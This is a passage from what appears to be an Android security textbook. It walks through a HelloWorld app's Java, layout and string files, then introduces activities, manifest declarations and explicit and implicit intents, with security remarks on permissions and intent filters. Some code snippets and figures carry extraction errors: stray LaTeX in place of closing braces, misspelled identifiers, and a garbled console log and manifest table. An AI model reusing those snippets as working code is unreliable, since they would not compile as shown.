

An activity is a single screen that a user interacts with on screen—for example, the screen where the user enters his user ID and password to log onto the Twitter application.

A useful application comprises multiple activities (one activity per screen that the user will encounter). However, for our simple application, we only have one activity (a single screen), which displays "Hello World, HellloWorldActivity." This screen/activity is displayed when the application is launched and writes "Hello Logcat" to log.

[Figure](#page-51-0) 2.13 shows the screen launched by HelloWorldActivity. Code Snippet 3 shows the source code for our application. After defining the package name (com.androidsecurity.helloworld), we import a few classes that we need to write a fully functional application. Some of these are mandatory (e.g., android. app.Activity), whereas others are application dependent (e.g., android.util.Log). If we do not need logging functionality in the application, we can skip importing this class. Activity is a base class that is needed if an application requires visual components/UI/screens. The application activity class (HelloWorldActivity) will need to extend the base activity class and override the OnCreate() method to add custom functionality. In the application, we override OnCreate() to set how the screen/UI will look, as well as to write a line to logcat. We set the layout of the screen through setContentView(R.layout.main). If we have multiple screens, we could choose a different layout for each screen by setContentView(R. layout.secondlayout). secondlayout will correspond to the secondlayout.xml file. R class provides us with a way to reference the layout and variables defined in XML files in Java code. This is a glue between views/xml files and Java. Finally, we log "Hello LogCat!" to the log file by Log.v("Hello World", "Hello LogCat!"). Log.v indicates that we want verbose log (as opposed to other logging levels, such as debug, warning, and so forth). "Hello World" in the above line tags the event to be logged, and "Hello LogCat!" sets the value of the line itself.



#### <span id="page-51-0"></span>**Figure 2.13** HelloWorldActivity

```
package com.androidsecurity.helloworld;
import android.app.Activity;
import android.os.Bundle;
import android.util.Log;
public class HellloWorldActivity extends Activity {
    /** Called when the activity is first created. */
    @Override
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.main);
        Log.v("Hello World", "Hello LogCat!");
    \mathbf{r}\mathcal{F}
```
#### **Code Snippet 3 – HelloWorldActivity Source Code**

The layout or structure of a screen/visual component is defined in XML files. Since our application has only one activity, we define only one layout (/res/layouts/main.xml). Code Snippet 4 describes the main.xml layout code. We basically create a linear layout and write text onto the screen through TextView. The text to be written is determined by @string/hello. This line basically tells the application to display a string value stored in the variable named "hello." The value of "hello" is defined in /res/values/strings.xml (Code Snippet 5). There are two string values in this file "hello" set to "Hello World, HelloWorldActivity" and "app\_name" set to "Hello World." The string "app\_name" is referenced by the Manifest.xml file.

```
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout
xmlns:android="http://schemas.android.com/apk/res/android"
    android:layout _ width="fill _ parent"
    android:layout_height="fill_parent"
    android:orientation="vertical" >
    <TextView
        android:layout width="fill parent"
        and \verb|roid:layout_{\_}height=" \verb|wrap_{\_}content|''android:text="@string/hello" />
    </LinearLayout>
```
#### **Code Snippet 4 – main.xml file**

```
<?xml version="1.0" encoding="utf-8"?>
<resources>
    <string name="hello">Hello World,
HellloWorldActivity!</string>
  <string name="app name">HellloWorld</string>
   </resources>
```
#### **Code Snippet 5 – strings.xml file**

As seen from the Console window within Eclipse's Java perspective ([Figure](#page-53-0) 2.14), after launching the Android emulator, the application apk (HellloWorld. apk) is installed. Activity (com.androidsecrity.helloworld.HellloWorldActivity) is then begun. Note that activity is referenced through the package name (com. androidsecurity.helloworld).

[Figure](#page-54-0) 2.15 shows the logcat entry written by our application.

#### **2.5 Summary**

In this chapter, we reviewed the Android Software Stack as well as the various layers within it. We examined in detail the Linux kernel and its security-related mechanisms, which Android relies on. We discussed Zygote and Android start up and then moved onto setting up the Android environment for development and testing purposes. We reviewed various tools available to us through the Android SDK. We concluded the chapter by examining the structure of a typical Android project and application. The reader should now be familiar with different terms used across the stack.

| n , f : o n Est                                            |                                                                                                    |  |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| E Problems @ Javadoc (Co Declaration Console 23<br>Android | ator] 2012-05-01 11:54:15.259 emulator-arm[9846:1107] Narning once: This application, or a library it uses, is using NSQuickOrawV<br>2012-05-01 11:55:13 - HelllaWorld] ActivityManager: Starting: Intent { act…android.intent.action.MAIN cat…[android.intent.category.LAUNCHER] cmp=com.androi<br>loWorld] Starting activity com.androidsacuirty.halloworld.HallloWorldActivity on davice awulator-5554<br>loWorld] Performing com.androidsecuirty.helloworld.HellloWorldActivity activity launch<br>loWorld] Automatic Target Mode: lounching new emulator with compatible AND "device-1"<br>loMorld] Mew emulator found: emulator-5554<br>LoMorld] Waiting for HOME ('android.process.acore') to be launched<br>loWorld] Launching a new emulator with Virtual Device 'device-1'<br>loworld] Uploading HellloWorld.apk anto device 'emulator-5554'<br>loWorld] HOME is up on device 'emulator-5554'<br>loWorld] Installing HellloWorld.opk<br>loWorld] adb is running normally.<br>loWorld] Android Launch!<br>loWorld] --------------<br>loWorld] Success!<br>$-$ Hell<br>72012-05-01 11:54:15 - Emul<br>72012-05-01 11:54:15 - Hell<br>72012-05-01 11:54:15 - Hell<br>2012-05-01 11:54:50 - Noll<br>2012-05-01 11:54:50 - Noll<br>2012-05-01 11:54:50 - Noll<br>2012-05-01 11:55:11 - Nell<br>2012-05-01 11:55:11 - Nell<br>$2012 - 05 - 01$ 11:54:11 - Mel<br>- Hel<br>[2012-05-01 11:54:11<br>[2012-05-01 11:54:11<br>[2012-05-01 11:54:11 -<br>[2012-05-01 11:54:11 - |  |

<span id="page-53-0"></span>**Figure 2.14** Console Messages while Running the HelloWorld Application



<span id="page-54-0"></span>**Figure 2.15** Logcat Entry Written by the HelloWorld Application

# <span id="page-55-0"></span>**Android Architecture**

In this chapter, we introduce the reader to Android Application Architecture. We present various components that make up an Android application, and we demonstrate how these components work when an application is running, through the use of logcat. We then cover the application lifecycle phases of an Android application. By end of the chapter, the reader will be able to describe the typical components of an Android application, determine when to use these components, and understand application lifecycle phases.

### **3.1 Application Components**

A typical Android application is usually rich in functionality—for example, the built-in clock application. This application has the following basic functions: displaying time (in time zones), setting alarms, and setting a stopwatch. Basically, these are three different screens of the same application. Besides its obvious functionality, this application needs to communicate with back-end servers for time updates, execute a component in the background (service) for alarms, synchronize with a built-in processor clock, and so forth. Thus, even a simple Android application has multiple building blocks. There are four main components of an Android application: activities, BroadcastReceivers, ContentProviders, and services. These components interact with each other



**Figure 3.1** Components of an Android Application

<span id="page-55-1"></span>(or with components of other [applications\)](#page-55-1) through messages called Intents. Figure 3.1 depicts the main components of an Android application.

### *3.1.1 Activities*

Activities are basically screens that the user sees or interacts with visually. They can be thought of as visual user interface (UI) components of an application. Most applications will have multiple activities (one for each screen that the user sees/interacts with). The

user will switch back and forth among activities (in no particular order, at times). For seamless end-user experience, the user is able to launch different activities for the same application in any order (with some exceptions). The user can also launch the activity of another [application](#page-56-0) (through Intents, covered later in the chapter), as shown in Figure 3.2. Every Android application has an activity that is launched when an application starts. From this activity, the user can then navigate to different activities or components within the application. There is usually a way for the user to revert to a previous activity. In a nutshell, through the activity UI screen, the user interacts with the application and accesses its functionality. Examples of activities are:



<span id="page-56-0"></span>**Figure 3.2** Activity Interaction between Android Applications

- Log-in screen of an application
- Composing an e-mail
- Sending a photo through an e-mail

An application consists of multiple activities tied together for end-user experience. Usually, when an application starts, there is a "main" activity that is launched and a UI screen is presented to the user.

The activity class creates screens, and developers can create UI components using setContentView(View). One has to create a subclass of the "activity" class to create an activity. In this class, one has to implement (override) relevant callback methods that will be called when an activity is created, transitioned (paused, stopped, sent into the background), or destroyed. There are quite a few callback methods. However, the most important ones (frequently used) are OnCreate() and OnPause().

- OnCreate(Bundle): This is where activity is initialized, and every activity class implements this method. Usually, setContentView(Int) is called within OnCreate() and defines the UI of the screen/activity. findViewById(Int) is used to find resources and interact with them programmatically.
- onPause(): If a user decides to leave an activity, the saving of the state or important operations are performed by this method.

Other important methods for an activity class are as follows: onStart(), onRestart(), onResume(), onStop(), and onDestroy(). We cover these in our discussion on Activity Lifecycles later in the chapter.

Code Snippet 1 shows the definition of a typical activity class (Activity A, in this case). The Activity A class extends the base class (activity), defines the variables, and then overrides and implements callbacks—specifically OnCreate(). Inside OnCreate(), activity defines the UI by calling setConventView() and findViewById().

```
public class ActivityA extends Activity {
  private String mActivityName;
  private TextView mStatusView;
  private TextView mStatusAllView;
  private StatusTracker mStatusTracker =
StatusTracker.getInstance();
  @Override
  public void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
     setContentView(R.layout.activity a);
     mActivityName = qetString(R.string.activity a);
     mStatusView = (TextView) findViewById(R.id.status view a);
     mStatusAllView=
 (TextView)findViewById(R.id.status view all a);
     mStatusTracker.setStatus(mActivityName,
getString(R.string.on create));
     Utils.printStatus(mStatusView, mStatusAllView);
   \mathbf{r}
```
#### **Code Snippet 1 – Activity A OnCreate() Method**

Every activity in an application needs to be declared inside the Manifest file. Any activity that is not declared in Manifest won't be registered in the system and thus won't be allowed to execute.

Code Snippet 2 shows the Manifest file with declarations for activities. Activity declaration is done through  $\langle$  activity $>$  tag and is a child of the  $\langle$  application $>$ element in the file. Inside the  $\langle$  activity $\rangle$  tag, we define attributes for that activity. android:name provides the class name for the activity.  $\lt$  activity $>$  tag contains the Intent filters as well as the metadata for an activity.

The Manifest file needs to have an entry for each activity in an application. In the snippet here, the application is composed of three different activities—A, B, and C. As is evident from the Manifest file, Activity A is the main activity and is launched when the application starts. Also note that Activity A has Intent defined. For this Intent, the action is MAIN and the category is set to LAUNCHER, thus enabling the activity to be available in the application launcher and enabling the user to start the application.

For detailed information on other attributes, please refer to the following URL: <http://developer.android.com/guide/topics/manifest/activity-element.html>

```
<application android:label="@string/app_name"
             android:icon="@drawable/ic launcher">
    <activity android:name=".ActivityA"
       android:launchMode="singleTask">
       \langleintent-filter>
          <action android:name="android.intent.action.MAIN" />
   <category android:name="android.intent.category.LAUNCHER" />
       </intent-filter>
    </activity>
    <activity android:name=".ActivityB" />
    <activity android:name=".ActivityC" />
</application>
```
#### **Code Snippet 2 – Activities in Manifest File**

Since an application can start activities within other applications, we need to limit the ability of other applications to start a particular activity. This is enforced using permissions in the Android Manifest file. Other applications will need to request access to these permissions through uses-permission. Activity permissions (applied under  $\alpha$  <activity > tag through android: permission) enable us to restrict who can start that activity. The permission is checked when Context.startActivity() or Activity.startActivityForResult() are called. If the caller does not have permission, the request to start an activity is denied.

### *3.1.2 Intents*

Intents are messages through which other application components (activities, services, and Broadcast Receivers) are activated. They can be thought of as messages stating which operations/actions need to be performed. Through Intents, the Android provides a mechanism for late run-time binding between application components (within the same application or among different applications). Intents themselves are objects containing information on operations to be performed or, in the case of Broadcast Receivers, on details of an event that occurred.

Consider an application like the N.Y. Times. Within this application, there are different activities—an activity that presents a list of articles available, an activity that displays an article, a dialog activity that allows us to mark it as favorite, and so forth. This application also allows us to share articles with others by sending links in e-mails. As shown in [Figure](#page-59-0) 3.3, these interactions are achieved by switching between different activities through Intents.

Intents are delivered by various methods to application components depending on whether the component is a service, activity, or a Broadcast Receiver, as presented in [Table](#page-59-1) 3.1.

Intent is a data structure designed to hold information on events or operations to be performed. Intents contain two primary pieces of information:

- Action to be performed

- Data on which action will be performed, expressed as Uniform Resource Identifier (URI)

Shown below are a few examples of action/data pairs:

- ACTION\_DIAL content://contacts/people/1

This will display the number of the person in the phone dialer.

- ACTION\_DIAL tel:123

This will display the number 123 in the phone dialer.



<span id="page-59-0"></span>**Figure 3.3** Use of Intents

#### <span id="page-59-1"></span>**Table 3.1 – Methods Delivering Intents to Components**





There are other pieces of information that can be provided in an Intent:

- Category provides information on the category of action. If it is set to CATEGORY LAUNCHER, this activity will appear in the application launcher.
- Type provides explicit type of Intent data (thus bypassing built-in evaluation).
- Component provides name of the component that will handle the Intent. This is not a required field. If it is empty, other information provided in the bundle will be used to identify the appropriate target.
- Extras any additional information that needs to be provided. These extra pieces of information are provided through android.os.Bundle.

Through attributes, Intents allow the expression of operations and events. For example, an activity can pass on an Intent to the e-mail application to compose an application with an e-mail ID. Intents can be classified into two different types: explicit and implicit.

Explicit Intents provide the component name (class name) that must be invoked through the Intent. This is usually for inter-application components, since other applications would not typically know component names. Here is a typical invocation of explicit Intent:

Intent i = new Intent(this,  $\le$  activity name  $\ge$  .class);

Implicit Intents, on the other hand, are used to invoke components of different applications (e.g., photo application sending an e-mail Intent to e-mail application to send a photo through an e-mail). They do not provide the specific component name to be invoked but rely on the system to find the best available component to be invoked. For this to be possible, each component can provide Intent-filters—structures that provide information on which Intents can be handled by particular components. The system then compares filters to the Intent object and selects the best available component for it. Intent-filters provide a way to specify which Intents a component is willing to handle and can help de-limit the invoking of a component through implicit Intent. If a component does not have Intent-filters, it can only receive explicit Intents. Note that Intent-filters cannot be relied on for security because one can always send an explicit Intent to it, thus bypassing the filters. Component specific permissions should always be defined to restrict who can access a particular component through Intents. In addition, limited data can be passed through Intents. However, any sensitive

information, such as passwords, should never be sent through Intents, as these can be received by malicious components.

A typical invocation of implicit Intent is as follows:

Intent I = new Intent(Intent.ACTION\_VIEW, Uri.parse ([http://www.google.com\)](http://www.google.com));

When an Intent object is compared to a filter by the system, the three fields (elucidated in [Table](#page-61-0) 3.2) are tested/compared, and thus a component servicing the Intent needs to provide this information in its filter.

The Manifest. XML files for Phone and Browser applications are presented in Figures 3.4 and [3.5.](#page-63-0) Both of these applications are installed by default on Android devices, and, thus, other applications can leverage them for making calls and browsing the web. The Phone application provides many Intent filters, including android.intent.action CALL with data type of "tel." If an application tries to make a phone call, an Intent will be sent to the Phone application with data type (number to call). The Browser application provides Intent filters for android.intent.action VIEW, among others. This enables other applications to pass the URL to the Browser application.

| Intent<br>Field | <b>Purpose</b>                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| <b>Action</b>   | A string with the name of the action being performed or event that has taken  <br>place (in the case of Broadcast Receivers). Examples: ACTION CALL,<br>ACTIION TIMEZONE CHANGED                                  |
| ∥Data           | URI and MIME type of data to be acted upon. Example: ACTION VIEW will<br>have URL associated with it while ACTION_CALL will have tel: data type                                                                   |
|                 | Provides additional information on the kind of component that should<br><b>Category</b> handle/service the Intent. Categories can be set to CATEGORY_HOME,<br>CATEGORY LAUNCHER, CATEGORY BROWSABLE, and so forth |

<span id="page-61-0"></span>**Table 3.2 – Intent Fields and Their Descriptions**

|                                                                                             | <activity <="" android:name="OutgoingCallBroadcaster" android:theme="@android:style/Theme.NoDisplay" th=""></activity> |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <intent-filter></intent-filter>                                                             |                                                                                                    |
| <action android:name="android.intent.action.CALL"></action>                                 |                                                                                                    |
| android:name="android.intent.category.DEPAULT" /><br><b>Kindate</b>                         |                                                                                                    |
| <data android:scheme="tel"></data>                                                          |                                                                                                    |
|                                                                                             |                                                                                                    |
| <intent-filter></intent-filter>                                                             |                                                                                                    |
| <action android:name="android.intent.action.CALL"></action>                                 |                                                                                                    |
| android:name="android.intent.category.DEPAULT" /><br><category< td=""><td></td></category<> |                                                                                                    |
| <data android:scheme="voicemail"></data>                                                    |                                                                                                    |
|                                                                                             |                                                                                                    |
| <intent-filter></intent-filter>                                                             |                                                                                                    |
| <action android:="" name="android.intent.action.CALL"></action>                             |                                                                                                    |
| android:name="android.intent.category.DEPAULT" /><br><category< td=""><td></td></category<> |                                                                                                    |
| <data android:mimetype="vnd.android.cursor.item/phone"></data>                              |                                                                                                    |
| <data android:mimetype="vnd.android.cursor.item/phone v2"></data>                           |                                                                                                    |
| <data android:mimetype="vnd.android.cursor.item/person"></data>                             |                                                                                                    |
|                                                                                             |                                                                                                    |
|                                                                                             |                                                                                                    |
|                                                                                             |                                                                                                    |

<span id="page-62-0"></span>**Figure 3.4** Manifest.XML File for Phone Application



<span id="page-63-0"></span>**Figure 3.5** Manifest.XML File for Browser Application

### *3.1.3 Broadcast Receivers*

